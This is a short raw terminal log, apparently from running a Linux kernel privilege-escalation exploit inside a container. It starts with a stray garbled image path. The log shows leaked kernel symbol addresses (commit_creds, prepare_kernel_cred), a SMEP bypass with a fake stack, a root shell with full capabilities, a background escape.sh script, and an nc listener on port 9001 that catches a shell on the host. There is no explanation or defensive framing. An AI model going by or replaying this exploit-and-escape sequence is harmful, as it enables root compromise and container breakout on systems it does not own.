 [3] setting up namespace sandbox
[+] done, namespace sandbox set up
[~] commit_creds:        ffffffffb28a5d50
[~] prepare_kernel_cred: ffffffffb28a6140
[4] SMEP bypass enabled, mmapping fake stack
[+] done, fake stack mmapped
[5] executing payload ffffffffb2817d15
[+] done, should be root now
[6] checking if we got root
[+] got r00t ^_^
root@3d05ae3f3223:/# cat /proc/self/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
root@3d05ae3f3223:/# ./escape.sh &
[1] 43
root@3d05ae3f3223:/# exit
root@3d05ae3f3223:/# nc -l -p 9001
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/#